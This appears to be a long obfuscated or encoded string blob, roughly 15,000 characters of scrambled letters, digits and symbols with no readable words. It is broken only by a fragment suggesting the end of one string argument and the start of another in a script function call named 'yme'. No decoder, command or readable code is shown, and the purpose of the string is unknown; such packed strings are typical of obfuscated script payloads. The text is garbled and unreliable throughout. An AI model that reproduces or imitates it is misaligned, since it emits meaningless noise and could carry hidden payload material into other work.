hzoC|r.VojpVn11ZTMVQq..o7ii.Egr.;Iy3ZQQChr.v.3QsSXCsido.T.m..r8V.qptIsDaVUcmIQr>hzazhhgZi.\/EgIDCg9.xRZmor. xQT"ZQQk.SgsV:EtSs2jfInyrQGgZVRb.S3w.rcy.F Zhrh.y"Vh.Qs1I=IrZ1DCV.Z2y..Zq#IZ}_s9SxZrSr {.Qt.Zgv FZw7a."RlgZotrEC1cDyZcQnZIo.ZZc.rgr...E6zagSQQZsxhQIzGIVkQsihCZIx.Zr.p..8QE5."\/QgZNI.g.Ip.SN=shw.\\\/o QV;2dIIs0..QIz.;hNQ5hw\/r.EN.V.sJIrc%QG.IgfxsisZrqjE.rb.-Zh&pDQrRJp#kuRZtaC 9#$C..p-q.3.rIVC.Q5.gmxo.r"ZCm.IciVmd. VrzZ%5i.oxrscQp!sraZMc.IImfN2ZfZ.rq.h.kk.sSc-rcs$#E.IIg.,6c .358.IhQ)Ii\\VBSyv3rQ0urQngV..EyrCQih,Z.3cj.x.srIIcAVkrZZmdqjk;<eSf..II.srp.EQVVy27rrsC.ZjxVzqCCr.rhwtIzC.I0VEUkm.I.s.vZUj9QfCw..)0WkQZEh.%MSKC.rrNI..ig.VCVQ.DiQbqrM..x.ZrQ.rIg IZQI)Vr=qpor.ZZCZZa)ygjI.Ix2i=0sngCr.8Z\/kpYC.V.Zdl602dicr.z\/t..Qi.bgZf.gl1Z9ZV.1V-.xIg.wD3Srrrxnhta.fl.gdd"o.mV"MgWw.i.#sMraZpCjip..+.8.VtZCsgEIjKZszkiC9.jw0QzINrgp.jcQIg3Q.zcqg.Q.EMt.rOg.sn.zI4s.i9rh.E.P.$DZQrEQEp\/r5.riVCO.ZZQEE.C@VdCIZNQ47p. CQZQZ...ZQn.DsSI(}dgi0DxckrhSr0jchC{.CiZrkdC-oTDSdhIQCIsZzFpQ_6Zzr..z.g  Q.jsnZ.shxsSVn.ViIrrV3..E.Z..T.I2dsIg4lZ8cr.Z.Z\/8.Vo{.eV,.r.sV7rc2(rIQMi2zV.VDh QtC.QV hgjinIss9nImrPVj.Smg0nsDC6iV.5.Im.rrgTEV.ZgrEQqr.#jlux.QrQlgsGIK.\'qR.QQ94N,h .JIZln.IDr.0.rwIgkkiZV.E*xQirZQC!wrZD.QQEO?r.Ek0r\/x6gnEvLay.\\crpEQVdyrNm$r.QHnGz0Qh."wDDln@QnS gg#VZz.Z.Z..ZZZCCE..Q.Z.QsZV2.QJ.cGwWEZgDI.aF ZZtVQ3l+tqrhzr8ZmVEIzogD3ZIQrI6.h.yIEyEz."yU.DQ-.k3ZsIpCyC\/rn;..r.ZCZM.l....ZtnsrQ%jV.iQM.pNVh}.ICZvZhI\/DsNwZChrshQ..y..rZ.CxsrEg.o#Z2ngZbpg.Qd.#sEr.fjI\'D.V.r8iE.tVM)mmwro!.z}.DZkZ6I(Vrr.x.,ZCImm.Q.rr.LCQ.u9ZDV.ycx.xEi.mSZzZshQv%E.DQy,V#.1Ec.X wM!gVhIV.zZIqws*r.V FZ.SQqZQ.RozD&Z\/LicZ3 zgZrgC.iZQZg.hmCt.Q.3hCSr.qC.sCrZ*khZCjVZ..ez3CQECI3 Ix.Q:rektZI.7r%E.r3zlZwDC.Vw2IVFCsRgRr2NhzQIg.QN.98I.fVqgr.D{Z.C.nCED(PKQ.msCyxlIqV9j.CrkDhZ.h.SIQr7kZrNr.E(i.QGZEn!.zV.n3ICI.rnpgiNZM9tvrdmD4.iNS.ss).CQI.VciqVZizIQgsoCZuCSVQ7k..I1hC.Z V.o..Z .Ed KQQZ.n4g3Dw.sC3dQIwrQV.yVI.g.t.tcZFZ3.7\\tmp.ZxfjZ.IrIDwQ.CrZdjV&VN-5.rE.p20o9Z.l.wSZZ9..sirc.Z.Z.agcRZgmkZ$ECZZt..VlnQdZwZ.wCxpkytTQakqgj.ZyQ\/hrlC3sQgscrj8.nwCZh.ZtVnVaryoTgZhywECZ3Q|RQ cdaQ!pZwiZ.ZI*NVhQ3E.S0vQithjZ .Vpq.S h`W.0QqSZ*Zg\'Zzh.VMxcf.hEwtIRIa\/rqICiZai.r.r.HsagivzIrd2Z. CpoCr..s|.tIgwY0C4 o9Zh.p0INZQuPsos...r.z.CQRokrI.sgV#.gmZZkQo.zcCgIVJZD{nbNgmlQ03yj.IECVr.IgwD.ryg.E.!cggq.h..InIVkZ>c;.ngVQcZZgg QossVZZ tZNcpIZwg3oyM.whcnZEZ.iQl.tV.ZZniNz=FQVZ..Yg..ziCr.k.r.ZnD.IdE5Z.o` \\QN.VV.;m..ZmonyZmV...Q.dZQD3g>rrcCgQ\/cgzmImZZDag.7hDasqD6P.cCi.Q?DGV(T.EZ8CqrMjFjnI.0.Uhkq0Z.sIx o!roESEwga.hQ .mEpEZZVwygi2iViS.z..S.IzQIvr.+r,gmVxvI%AIM3Zpji.hZrZIZ09z .*SQmQL..Z6CkZ.0.j.ZE.QS.ZfpiE<D.rQbVgQQzi.Qc1X.Zry.TI3VZIucs.ZmCtCjgCj.\/D7E\/zcxxNsIZl|TGCQQ.n\/s..sVh.x\/cVq xCID.T5QiMICZZr.rwa\/9Q9&{kkQfgG9V1C. Z5d..l4..@po.Zls\/oib$7zd6IZ.5aC8CrscrUr.!i"$8$..I.EhQ!T3ya..SNQw1qI3ryEI#IInInQVZdygrgsE!.SZkEQr9wQsiEvrVk.8yauZ.CwvIwhZ.fZEZ +0QZghKZX3V3EcSQIEcgcj@VgDgEr.QSNtiQgr.Q%kDIp0Vsmp.rZ\/sEQQ4n.ZNVChT.oV9wQ..Z..Z]Z1.QghyEj0IMkxZs6Ig(.Z98[ZZ+..oQgsr8pE Arh9krVzZSwI2E.sCw\/ LftZ.p\/.9.GIis6rz.I .zD9V.g`DlnQi).Qn.r..QjcVrogV.gw)7rsQ.}Iy.gt.t.z%mh0.zZfi.Z..ZqbE.k.aWCiIZ(hMgs\'9jkiI TZZMb.rlIr.\'nr#hsmfh6.82s.zQ.w^VQ.sZDoZs$z*rSQd5.7DIV6Z.o.coo.jDz3.kC$.Z\/Z#. nISZjmxgievCZQ..LhwfdQg$Z1ZyQznEV g9n.2. jZrCZ-II.pZ-.N"E.C.jZiOwmZg.QQ*.6ZQrOZNI2-Cris wGsDsZoZkts5cg\/gVDp..3kz..t.Z.sEQg.ohckZ{.ZiC3Vi..r.g.I.ik.q@1hirg,ngE1ZV.cls.s.g9EVZ.9.M.s$.zgNig.rZrM...; S.erZzcVC.EjNNZZNbEt..jn>ibhlZ.Y(D9...Ezj\/3ZzgZZZ.r2QgQQiM9V+IsQ?ruZ.OC0m.zC.Zrzq...zZ.Z(o4ZZm.u Bfcs?g\/.sZQ2zZtVhs.rEI.r.gnQ,rC3?CQZoD. DVZC.QE2)Rt.QgrZcBZ7rVn.CZkZboVDsZrZ.#t3....%ZSE..lWIEmy.4NZVN2QKVZ1.9iQrco\/!c#r.Zt\/ Crzc.)%pdZisusVZI%<.xZV.r.miCjl.syC..Z.i Z..yIszUhCzcy!8si.mgDZ.Q.gVoQZEh.FhqGsNgr.C9v#Ipg.m.zoDgf8[8...h,<.ZwrsQg.ZjME$.S.ZiV.Zq.+.zjaC3D9CtQg\/DazMgmQk.Q1rglZIQsn0p8QsoCc.cr.zZIZ!IQw..I.h.\/Ig\/3mN.gwpZcjlz2IimcmZvQEZPfaGrQCZE9Ck.y6QZZS!tRjVy0 .rr.Q2yr 9Qr.ymFZzI*Z#Z..\'..xIQ3.EljzjZQjrZgI 3MQZMtZs.CaNzZ..EQZVUqrhgQEJ.EQ...QzVI-.z.#g.tjvQ.bAg.dS.n..g)..JwhgZ8+Zr$Ne9Z3nI.I2Z.gk nVwQ .C5.zrQZjc_IjZZy.zgVh*>CIt QsE.MsvC.+|orsI.rIIttzwco4.Qs#0iIIwV0E&xVgxwy0NEEWV07.qdrsZ. IkzQQwm.,zmo4ca+r.IC\/ZZt..h.z..qVEZ...IVGCoDhZ%rpsIq!.CCZchZ5gQ.Q8Z?rWtNj.Zi y.o..wuD.w.noo0gxSyMQsQQVZpS=r7Vg.QbEDdric.iq_VVMZg9gwfv+VsrfmhMq"Qw3cs.r.wg.ZI.VOZCr.0.i.w.KDvrZQhlwQ)"grVs.Z&r..|trsE.S.MIEa.y.npQ$2Td\/.dQEq.9ZckQn`I.0wDu.V\/Zx..QZsgV$kmk\/ry.S9.CszCM%.S.hdlSyr_mVZpVQrgDgCn5tCZD8I(ZrQqs..QDCGZ1Qq.FC$,oI9p+.IZIh.nQ(1(.jpodgrrsdZ9rQNZCZIIwCrg.KsIlr\'ktZgsrythsr..VZjiyZ jI[FyZr\/gskdZEatVxN.rrSQL.Q+.ur0ZCJjdR...mC\/Z\\VVgZQCQ.co. sI4WVVCh.IZiI8Ci.g- p$xFrjZhVIZz. Es.V(hZiClZ ,r9Vjn.rdTVgZIQV"II gV..Eszi<ws0iS.rcr.QaZ6c.by).WVIt.gxE.DCq9ZIN+3n"0ngrQV.SzZVrbwn.i5xM9gZv @ZghI Z>QGzVQZjr .V5Eqdy\/Z.MB0Zs\/Mh.IyV0i.qZgp7fZr.VgVnI.Z.I6I.Z.rrQVZgjk..sivZ%ZZSQ0nDs.uV.iCvI .rzZiq[CTZE.Q-EsICk>dC8.8yV.Zabfs.rksZ8CDsL.IragqVQ+o.Zgiqy.GQ\\kwkq>hFvZJVqpCkQq5.i.hmVI:.&SMzmI.ZzVC.c"Cir\'rHQi t VV. gIrRrqZr.jzi0Gh.q..6.F@s..Zp.gqIkADmQ..CQIQzr.Sang.IghgDhdZn.&ICQNItrMo\/VnZQCyzzVgV.Qgpgq$U0zt1"8jQgtspZDZ.gfgzV9.QcE2F0.sSZC.ZQZZyQEZja9NQiiZ.ZQQ.Mg2qMQMlM3rZ.Zy:IrQ.v. gQlrQDZ.smo3DwZsr.Q,Qrs.o2{0gI.x,|zgnwZ.g(h.RQgDIr.SgoZQEQ6hzD6.QHZ.QpZ<Q.35r$.NDZrQ.rn..$QgK..orZzzSQc9iZtginu...gZI,gQzmltC\/.rr jZqzSplkDZE.wpMf9V.xZZQQh.gQLCE..t.#l.QQjw.po..r)CiR .jDMZkIcwr.ZxrrA&%\/pCV8b.gIsCg#oSyggpZHl..9(zVfIgVRCZ3.ZhlDhV.cVz..PCkQ5VSSQ`e.t,Zrk..D.n*hrgChlZbRgQnr..zQSkclQ6Q.QQyI.QSgbRCC.L3ExTrZ.yn1sw.PkEr..iiQwSEqrgCc;EthMZ.Css5.II@msiZxhrGZ3..sQI\/xm9i4ji.rZ chQ.DgOsch..uICQQtQ0p.tg$MVgcQZIVkyg..AZ8xSVZ#wIqN;y.I\/2tsmdQr.I.0Q.rQDQVX.rmg=VDspCQDMMm.N-rw9Q.c2\/gVMrr!iI.QZhsZ..a\/ZgDQDhI.rw.0Q9sI.3Z8 x.M&n.c9..S\'.r.g..5wqQ.Zzj.Qq*rsZ?ZqdI.rlrMz.XDnkl@.Vrrsr85ZgjG.tYhrC.szl:.AZwQZh]Zrg.Vrj0FQgNwnorZ8gLg.pQVtx8IiQhzhIZ.r.S6KtQ.,bD$gCrr.\/.y..IIsgCcaZ\/lZMQ0DtIZgiZ.VDgCQ.yrEQZQ.V.hozo"3.iEpZI9Zs.7ImrpwIcZVrt..m.IN.rC.&iQVk..IVCZsIZ.ZCSmqQhZiMZgQQQZsrlZrrV.yo9IzsZ.s1crQrCrtEsiZnwvkIgQrMQZih-9.ZDrItrcQ\/jcKZ:UsZQ.4.rpn7ZwQVp". .\/ZrCZ5SZg4:sDvZCQQgEI1LgI..\/..,ZZZ0gtsZQgt\/zOym. UZI.VBl0E9!nZlg.Z.CgVL.7.I|hZN.hIEiZ{rIC.V(ZEs.3T<IjMjZ.Z.I4E.ID^.r$E .cP..ID.sZ.i Jr.QhZgZaLtQZj!0EI.D.rI.r.jC.ZQw j.VdxNaoIVrqa.qwCDViryrOGl..)msQQmgIpDVZKZrOh.QkfK,Qg(ZI0[$Cr.It|CjsVQSDl hZZjMsVIgjsg.r9rVq.rosQmI3ZH2rxr.j.mslnQ3Qg!rc.r gcfg8rCZ..ZlRamosVDrp.VVNEpEIIIr.sV67rRzhCjZZk59rKD.zQ.Dlr\/7V.mscZm.pDRgEEEUrtVi.VV*sD.sQr\/.ZQZa.ZmrZ.r^>r"I.Ze\/rgZcn2giQIMe.9lf1Csk..Vg.|trIsr;.cZzvsIgiI..\/q.Qi.QVmoC ..Q..Z7Zw.gC.ZqnxZG.2ZQh ZC\/<g.(Ih;CQzHj+ZmDqUdzwzEys{f\/ZUkZZmD.wvZZ.zQImxxrZ\'gI.zE.+.%rVM.C.qQEioZVmrCZ7w.o.IzqfnIZxVCZhZ.On}ZjQh0CC.ZZ.N.rssz\/%uog.rnrnp$NDIhar.kQxI.[ZE.C hpQj\/rk.V vry.s6iIMV7p3QZz.V(.9hC.rjtjZEjE.+m9iQbb.Zc+ZinkCIM4M+.rVT#CQdgZryDyZEVg.Z3ViMQ\/9gs..swggVl. "zL.ro.dZ.CHV?Z)5DQELE0VZI...h:sVL..n.{n1sNCjw\'rlQZ0cQt\/hq$.hQQiZ(sVkhnC2.wQ.QVZ:\/.[..ShoV.zI Zo4QmQki..QmEDVnzMDIjVQo\/gMIroC.x4Qy.NS.Q1S.s."NSh.!CQSx\/.UrQQp]ic.gZIhI41 Q.w1Z.VQtkQI.R\/.0.r\/hMp.x."DISZZIQD.2..rz03Z:rkQ\/T3CJtnZE,V.5QxQIiwiVg9!{iz5)Nw..ErQZgysZSCsZZCriQrj4g-grQ..z.r.V.syZ1gZz.z.pZV.h xg.riOZogQ[o.Vs*iQTCoIEsI,vQfZy4I.s.EIh8Igd.H19..SD.!0rrV.cC#34z2) sVmIQwVxZmUIfk%pxwd1orCgVry.QVkrChgV.h1D.n9M6qZcVsVIhk.5.n.ZcEsIZI@l.rgQ.mVhuirj.psZZQ..ZZ.ks.Q fZ.V%Ipt(\/Z.rCQtIvZ5SCQc.Q\/Cc3yZQZVZmZ0ZrEw"WW13rZZ\\ZVcgISyEn6xTMQVr.}ir..98zZwqErVk.QfY0IE..1pM2hQnTqHN.;I+OZoKSZ[wxv.an\/rZDQV%w6tnrcVZrpuc.1CC.,.r3CJ.0Grq\/Za.saCzn08.Viqg6.Iw,ZVI s..f.:..DcyzZ\/p.gV.M2Dn.hZ.QE42\/vdVycg!;-...IsDCsZjQQgIg...o9osg.1SyI- igQZz9Qs..kZ.0IV)IrzJSV.j.Q\/gHsqrsrZoZ.h.j\/CIZ.IIZ..Qrq>DfJwZI.IsrdVViNyrmVID_.oihVV.y.gM9SQhzmrlIj(#crZCSl.nWcZ*qrNN.I.=yrsDb.CQC.ZVkZVVQk.Z.CjAcQ.aV s=Iwhpgus.g1 Vi.egs+pQgDZ.LZ.Ch.k23dkIV\/.njrQIzo.f.iq.JICE0.xmTIgVCrVEdkDV..h1Jm<DZX.ZdsQV.Vsg..I-NZCr.j.ZqsrzEZr6JgZIIq.\/gQs D.VIZIVtUQ.I..EE.Q"Mtrtt5|oryir).gVVtCZ".oIZkpHnEZ9Z..0Dw;nq ZGsqjVr$gZPrjt$kZTipZ.MVkc%s.f hMs>9.pt47Iu6IIrVg.IQM.QJksx.rQ<.Q E.qQiq..dw\/.7.oZ..q.RZoM"8gV\/ct.;c=VQgSZxZjZVgV.29.oo Qay.mQdr?.r).5ZQr.QZ6ZCoCV\/gO.g.xs\/Es.t SQtQQTzV.tBrC.ZxQr.#AQgg4IlMZQ.QeIad.IxEMiZDDSsy.g.I0oICYVVtVQ.(2kbg<7V.D0 8.EI>Z I.s...AC g.ZZgg3DGQs.c3Vl]8HhgSZo; lrCQ.s.ZhMV$.SggrDQi9r%\/MgZ#it..V.s.l.ZIQQt.n.w\/Z.dr..RIShQr.oQVIZ"Goh.alxZ.iirII%c9zZ6.ZIqtITmIRgZZ6QISrZgSuShsIxa.ZgrZ2.wr{.Z<CgynZZ.yVrT>\/Rk.p.IVhtnV\/Zp\/ZS8ZsG...Vy.QQItnmDzs<Z..#.EIyxr.\/nyZZ4VuoR3sVz.c04V0hcDsgn\/icD.sZ.. rf]-TsryjcrQ.I.5CZVI.INREr-sgQ..;Ig:sE..h.rm9I.cg2iq3.3.$9r\/.rCNV.5N.VNn$O.\/r2Z4Smhr.M.tZ\/..VQinsnVIQ.QZ2.ghR>3srIC..rwZ.Q,.3wjCVQnnkEQ(.F6sms..2@(Z1ZAQJ#in.ZlVnzIGd0Es.P.aC-VrohrUlMCZ.G"wI.q6QYc.nV DtZQr..lVgr%l.IhQgZsjqZr\/UCZZsc1r.6.Ehg.ik(m.jrf.wug"csI VvZg.tEy.V\/kpk.wCr.r..krlx..W.d.dgVyE.n@. qs8..ZZ6q Tj.g.r"r+ZEkC!I VZsggRZgr.Q..ZtVVCU.a..3:...yp|s*BS(QZTr,n.Cg4Th.QWZborcirlZzogsg..r.EtnDzgi.pic-yvZ.ZoEQrcD\/Z!aE)vt.qIlZCV.gCr.bVt0gCnf3..iZ\/Vs.9hVN.gjg:Zr..Z.SkZ1goIZV.Qss.MCQtZZZ3II..ZTZ.IVgkI.gtn.rkE.jz .86r.IZ0\/I \/Zv.QRmT5c.i !s.g.SggVQ..rQII.KIDjQZ#FZ.y.YSONk..SVIZy.h.+kT1rhZhrEgQg.S\/n.u.).) +..fQIy3gn.yElqs.gi.....uZgqMgZEE(..s.QKOtrZ.uQCQqgZEgZ3-mGQ-Z$.QwZzMsk@.Z\/V..Q..ErQiCX.gc QK.FV.CZZGIblI*SZ.tOV1jbImZ<os.wrg0.jgC)I. ZRc.Is..2Ir2wVIVKrZVf QoItvZ.QZa.,s(n zN.EZ.IZg.z.DkiQ.R.ysCpIIbsr..II-MsCr1Z.& .NC"ZnCSxur\/Vsjl=.Q<Z0igrhn)$SIN.\/!N.Igwi :M!2DVIZoUVQ khgE.gMZD.IIQrQZ+l.r#CE 2gZDutr>rx.-]rzZNr3zrRZ.V.GqVgu.Z3kZoorZg.rQ2V. Gwt)bs8kZrrZ\/GnJE s.,rSZeIhqnE9<2r.Qr.swCgTOQo.yZv+.wQF1g..sI6ZQigtZ\/smdo.QIjh!Z.yCV.1.ZCegp .VOEi..IQtZfqcdez\'soNQcVNZI+,+i?g(Zs.aw.QgxsDI.sINwC.VkDZ\/ribV.sgT3VxZ3.$r.nEQtMrQ.S%aI....QDi.&ZkEZ.rqcrQnVZZZQrr)IQZQn.T.0gED..EGVirHg.Zf.VCzrf\'S.ZsVgE%gQltygIh.jM.Z0EIhiCrhC.iCs\/I.0ssh.dzj.CXhwi?IgZhVK.0$Q..qIri.DiQL+x<VsZ?gZsZhnrD#o<I0tZ-4Qry.3tZr..mI.Z%CCQ!VNI."qz`.rxjVmnC;VtS.Crje..CgydQCN.gTgEQD.rZ.jmZsDrIyomXQgot#dbzgA=.(7rh.giNjm.Sr,I.\/.Za....g)0.q.kZH.ZZZ.Z5.irr..QCCSrp1hZ 0.tmqAh si .C.xaH.h1rrsggQ8 Vzg!Mzrss.EVyMhrqh.ZZv.rIssj.ztfQIIgZoy..NiyVrH.Ik.f.zVr0.ptr.ggZnsgQzCslmZ(CI0g..2jrQ9ZViZQ#gQzZsZ.got JZgIyZcoZpQg.34rpz,DXtfggscdgZ.V"ZCIzV,.Z.6Z9ICZg!b.S).y7rZ7ZgtoZDZg9CI 0CDqc9rlVjZ(vEnh3MI.hVhDfizZVhs.war\/1QoQQyd+I..Dz]!.pZ.Drz.[ZZZZSilqVCEZtnPru..I.xqDZtlJqaQ.jEZ.gq.QrylVQ.Zj.rV..zCz%rEVC-sJ.<Zwnr..jjQsnrZoc.Iis..sIa\/iZ.SkZVjIGg#"Z.ZjZjczyV1:& 9h+cZgor.Rg.oDzNz.QsIVf.r.9szIEV8wZqIz.iQhQtVjg.ZGXhE.z..aCQ^.#is.0.".goID\/l9.EIZ<V.C(IVkrhC6I.ziTRI\/ZZgnZjZ!ICQgQnbOgQxx$Q\/u.hl3cdwjjCp.ZSg.tiZn\/.rsIVZhgHsBZ5GtrrVQ.QsZ,mCoE.zs.Cwi.t4r\'ZKCZ..gQj.g I.MozIQQC)yGgrQZgVrrIhn.r.EMsIQwCIVrVnS CZjZzwV3ghc)GkQ\/zs..ZQr9 ZZ.a0TGCkVhhEZZ.VHZniZQssZ5Z-ZV.Vkiok=pr\/VIZzIG.IZnZZQqNjEZ.VkgsV....vIim#rx3cZ%Z.ZQcZ.)jzn0.I6aZD=Cmk.OoiCoQEyZuEv.IZ;&_Qlnrg.G.PZovC.eaVQ.".aZpZzs3*ZtxZ.Q.kEVQ.hrDZZCZ.V.wCt.r.hZnZC.Qr*jDCuZ.ZdISIQ.nEr.ot.gz9MI3cB9 zD-SDVr(.kchZBZ(lEskr <.RwQQgas..!V%rC rsiEL.Q.uI.j.jAQmC VV.vgQiP}Elb.VrrQ.SCrGVZ.EgZeht...HCZEsV.Za.golCZIg..+.ZCMzS.tVo.nhVkMErl .T#DprDgZZ.9..c.Zu.Ms9ZnpuZtZsQ.iqZNnn..E\'.sC.rprp1ig.q9hV.74V"zoo..5zMjZ9m.QQ..vQ..xQZ9.\/..Ish.g(ZVcoDqQMgSiG(S)Vsx.Z-VyQJ4kQwxnuQ"MiVrZ.g(V.Dn.G n.crg{dTZrg. .0%.pZ3EPzZzQ%vI4sVw3=iQPrmt)s..WrCIVZV..VzZcZ.IRZZ3TQC.tC.kIYhsd..p.ghZi.DczQsiZ }IQaZgQs0"zZ.L.QIZ\/.IZZ.$irgNrZr2hqrr.Z..g....Z!gniQr..rZ.oci.#1rc.tjsg)YVJZCIncZVNEjmi#uCIzyMEyVrVQi)Z.eZiriyrzxE. IGjlVstZC:1nZgldErQK0CQZs.. fs.QrV!:(gChq(\/#QhQ\/..0CWxiW..QQlx%CS.qQ..lZz$0y3s.qZazi.siUkkZrhnV.4) r.CrZQ.QDjSZx,..s.gQxZ+QD1\/p. E lr.V.z.$..h.w.Qn.IhrZZDmhIG2iV..krZIQyiyVzz.orkgZs.ZOrnuhi.VwVN.ZIEVIg.0$QuCZ#}wgc.Srg.z.JzminZ3uhbj.mZe.VszVzG7VIyr.ZrZfr\/CGNrc-yV.#NMfU)zahI3DML\\V.nk.E.Vz&Z..9Mroo.Ns4ppQ.n.QnIZ3V. .oZgD.riM.Y sQCZZ;sgQo.nIxx.b5Ej.7.VjQDQ.E.tk5nI,V.o.Zr.gJpE.aIxV...r%VVk#hvEQg.ZZQ0}Z3VDkVpI.ZmZg\/.g\\I.MQt0.M.Zpi]c.Z9c.t"ocpJm1w VKzZVZ9m.gFmZs#VraIZE.YQ.Z.tZcZu\/QMEr.ggcZ5DZQIQEI.nII.qInFrhpi}nN.IE(.kZphQN..rD.IRl.oiZxa\'gZ,VtEsQZ.r\/r.rZEwQZQVjii)..ZzhZaQ7t..2Gy|iZ.hrstqC4sR.!"gi.QZSQMQ.Egl{tZ.nyZhZ rgtrZ\'Sn!V.FC6prQ` cIrmzu\/6"V0.ZiZ.rZ.MsuZ.gZQb-DM.(\/.q1CEZZV.I..VCIQrgErH\/b.NlImq.EZZpCsQZsVQC!.uZGQsZ.ZrlXhpI.QDZMrqkIC"wis.VudonZ.E.nvZrwCMwDvgZM6o&I..sTnJ$pmZ.VrdrIn\/t8SrsrzCvtpLigN fcfrrhCgwzc9.ZrpgjVIr!Z4wtggusi\\gZ6QQj.rgEC.sLf6kccCZqxcmV.smESCZtzs..Ik ..irMVrS.IQCD.7VncS0c$hZ)CB.kp4jzr.gD.h0jr1hD.Mhcgs..g ZrQVIg.Mr3V.kg9rsVg.r1.P.QtQh.sEg.hpghG.TiZQI.rtVKIlZ\/4ZEIQtr. cgnG.&E;ZcIk.zngpzC..ggsjrhhtQQZzI-h.\/.QE.z(FtLQ.tQZ.Q..g4.ig.q[CCqVrZc.Z.gt.Zd)Z.Ip.gga3Zi9+Z y.ZyRV.rhX0ZLQDCoEygzRryNxZDV\'zCoC yo.QHHmsn-y.33.Z.SKVlZZkE.rGj 30ifQVd.Z..zIVhb.V-iZhkQ.Z&..pk.QizMtMTr.MVsczZ\/Q g.imw.ZC2k.ZS-Q4zq.goE xzmVZZ.ZZ..IVhrV.fyvyj.tQ.%3S.Mlri.ZyzQVI!z9t4rrrBQDg0ZEti.rVzr.ry.)rZ.QwEwl.n$+NZ8-mg.ywZaFQgrDCZtCgxZ..PwfEgVZZ.s.sE0pZVMSDZ+b}.Z.9{Z Zm%ZZEIqid..ZrtE0z.V.Zd.oQoEIV.lQlc1ZS.6.M+.9Zr7aii Tkq!wv!pJD,DSs5.kNZr.QMg.C.Qir"iIK EZQml\/zlj.Z;I9IZs3B.\/EsZQVGAQ>m.E..sEk.]-oZ.QC(iVVZ.r.5$.tq,QhZEZrHQQiwin.uC\/ZQRss7gDogVzZ.Q.!!.yvIZ.Z.IJurpcEVQzzm1g%gIci)C\/Qc+Qrl..J .ZhV\'VOZfhMQDZ.Cgr.gDSt..3\/.Zgg.V,.kf"r.oQqZT0.ZrNZx\'SI6.T.Q..irnzZK.sV.s:Qh0I..sri k03dn.cjEKo2uZg..Zg.nQI ..hkQrk...IrS*smVIny4...&.zQsq2rDZ3CCbZcZCc.7LlaQ6.Vg\/QCiZ.!uzwihcoQZI sjQCt.I..rZEXQC%C9DRgz.y.mZQhCZIoqQIw.ry.>mvl.Z.xE.hzZg.Zlt.hjk09Z.QjgQ.N..EZ*rIqZ.h.KZNrq VqV3TEmzZrsougZg.oNrwIXcg.QrmZcXI6P6gryZpikEsuQnVuZrgrZVh8c..Nw..n+SVk.r-Ermr.jz.pr2EwrzmDb7qQ.S.Z rs0QVgL.h.XhI.Q.VwhQ\'pChfhZ.^b yu.oIy.QB)x\/GE xyIID.0.Cq.haV.mkv)11G(vg.riZCyfnIIQ azsZiy.nVQV.k.@rQHZ3#.Z..gUEZhZwCQgCtQD..S xD8^ZFrs Cu D(.r2u!rt3 .IIJbQIZ.Ei.Zw.MIMI2og.?rI5I.V.j9r.+kr3 s2hhgQ.bl Z.kQsrQriTj .LrJZK.jst.gZjg\/pDZ.Q..sVZ.3pfiSfVv..fr.5-.gsDEh0..hj...jt.VxMyiv1mr+qsII,Ng..mQ.h.ctHZDQ.sgr.sQ.n|VqHzwZI.0.)rrZNVr..3.Ny.qQ" sEcQ gZQ7VN_Zb.tmr..qk9 .wkz9 .t.S.wzHQ.pV.x.I}CsVQZ.IZj"k.{.Qm+9gkgp.H.j..vQ..IsprnH3pZcg.Q@trl 9Vn.Z.xVsVdsZ0hIQJZZw..sxZs.CIswC%r.T0r Y3.Zyy:Qr rmyZsSO#1k0dCoVDFt?IjJyrkq.QEC.ZM+.QZ..ooosCQ4QZCWsIEzgCPyhqtQd.ZZr.mx.d\/gQ\/CwZcsigw..Zw7I%I\/.c03Ztig.scE VZQwV0grjgglM-pv `IV.ygVM+D9.!\/iVQgjU.QZ.r.sStZgCI..qn=CVVm.Z gQyZ I ZVsIED_Zi3rQxZDotCN0D.+.gkQMCg{c.Q4tm.4iryx.NqdI.4Vs.CWg\/I.v.m..g7PwCZiaDCZVVV.r.\/I0 cruD V%S2S.Za8*qcEhEVod}T"rgcS.sQ4niCZgo.2zrVnIcVigZmss0NZc0.oh.6Zg.0i+I VpqrI.ipQ%rI .EDo.CQ.EqL+}ZQwZIy\/PrVrir I VIV.gIgy.ZZQgcgZr3,gIg>ZI.kx..S.Xd.JVdC.srDjS=.QsfQi.xzoQZqV.QsSZ?Z30pmr.nZVksQLhg\'gkQpZOZw .si\/oyqZ7fL9U..%..Qdr1m7IhZ..*tkpZkV=gVQVc .04E.cq.,FQwZz3rD.HZp.QyEPVcVErQMZ .cc.wfoQ .awQZnVzr.`rp tCqZNcVk2.Z7f.hZQS]sIyZpqIYQ 9A.1phIVoCrqqr$Iq .rED.x.-3x.Ru3IQytE.V.Dl\/xziI.gr.4Ik..,Vtz.I0D.nff...EQIecQikV.\/ZZZ iSkigg5Zk%.DNs.M.rr0Clrtc"Vpdi.Qrwil\/Dg,EZ@g..\/zuZE0.rzriNgV.=ZiIDslrOsIt.QQI06ZsVR.Ed.ZI"nQkr j.Sts.wgpZQ.IgI.9hQVQIZwGs!C..irV.%a.E\/m6Ty.rn.Q9s@8 .rQC.gCVcaNky.U .j; Mo,y!gZCsw.\/k*DcV8MCtICs.t.sZC.hvkRC rMoMq6r <ZrEqC#.3ssrrZ6.Q.=EZ3zZN.k Dim.2932pVrvZiwsS d.D.agOI.Hz.*rgw jNtQ.DzZSc.-rhRCD.rZIGdd.Z.J.sI.g.8rqQ.srgjZEZ 3EE...zaI.y\/dq6Eyakig .I.%.ZQn.+.VZQn"CmrQ? lEz 2Vg0r.rV0+zZ .Z..;mIw,Z .1.zj x.NIif DZ).3.y,V.(.uuiq..Ds.ij\/.3whgrpQrggE.zZrkbun+o MmQI"Z(.rrCD.E.rQtExQVpZE$Z9VFgWV.z9.ZQMV..\/V..Zk \/h..p r"ryx.C8wfmS3ic rGc..I.IQQ..CrVy.ZZ oR.ECZkryoZCor tV\/F9Z tg.zMgy eE...V kDQgI.iiF..MUt!fV9wVQ. ZE.I.7pI.fZESr mg|t*ZR.n'),yme('ZpQ&7.iTfdZ#C!ZrZC.sDZ.DQC4ZMo2z9I.rz.Z%ykZ_ZZC" Z:r..zZ4dCCZZ.zzrZ]I.2ZgxrZm...gD.s+"rkiz.sZZCEC.hpZp3NrTZrkQyZZ$ gCwhZhr.CNkZ%M@y\/.Z)x:Z.lhDZN}7(LChJ.Zx1rQ:6>IzcZe* ZrZ9.ZiZ8*w..wtsZZ\/Ql)zCpZQry.ZrMr1ZQzQrsMWsZj9o9sir.ZQr}yc.tc.Zs5Z2x2 yd*Zzr.Z..DZDt).+ZCtZ..-bZENZ$n 